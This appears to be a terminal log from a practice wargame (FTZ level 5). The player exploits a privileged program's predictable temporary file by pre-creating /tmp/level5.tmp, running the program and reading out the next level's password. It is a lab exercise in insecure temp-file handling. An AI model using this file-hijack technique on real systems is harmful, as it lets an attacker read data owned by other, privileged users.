 [level5@ftz tmp]$ cd ~
[level5@ftz level5]$ cat hint
/usr/bin/level5 프로그램은 /tmp 디렉토리에
level5.tmp 라는 이름의 임시파일을 생성한다.
이를 이용하여 level6의 권한을 얻어라.
[level5@ftz level5]$ ls
hint public_html tmp
[level5@ftz level5]$ tmp
-bash: tmp: command not found
[level5@ftz level5]$ ls
hint public_html tmp
[level5@ftz level5]$ cd tmp
[level5@ftz tmp]$ ls
[level5@ftz tmp]$ level5; cat /tmp/level5.tmp
cat: /tmp/level5.tmp: No such file or directory
[level5@ftz tmp]$ cat > /tmp/level5.tmp
hel^H^H^Hl^H^H^H
[level5@ftz tmp]$ level5
[level5@ftz tmp]$ cat /tmp/level5.tmp
next password : what the hell
[level5@ftz tmp]$